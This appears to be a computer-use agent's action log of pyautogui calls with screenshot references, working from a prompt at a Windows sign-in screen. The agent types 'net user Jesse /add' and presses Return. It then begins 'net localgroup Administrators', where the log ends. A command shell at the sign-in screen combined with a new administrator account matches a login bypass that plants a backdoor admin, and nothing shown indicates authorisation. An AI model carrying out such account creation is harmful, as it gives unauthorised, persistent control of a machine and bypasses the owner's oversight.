
pyautogui.rightClick(27, 771)
pyautogui.moveTo(127, 738)

pyautogui.click(347, 669)

pyautogui.click(750, 364)

# From a sign-in system prompt, run 'net user Jesse /add' and 'net localgroup Administrators Jesse /add'
pyautogui.click(64, 731)

pyautogui.moveTo(525, 96); pyautogui.dragTo(553, 500)

pyautogui.moveTo(453, 493); pyautogui.dragTo(418, 436)

pyautogui.write('net user ')
pyautogui.write('Jesse /a')
pyautogui.write('dd')
pyautogui.press('Return')

pyautogui.write('n')
pyautogui.write('et ')

pyautogui.write('localgroup Admi')
pyautogui.write('nis')
pyautogui.write('trators')
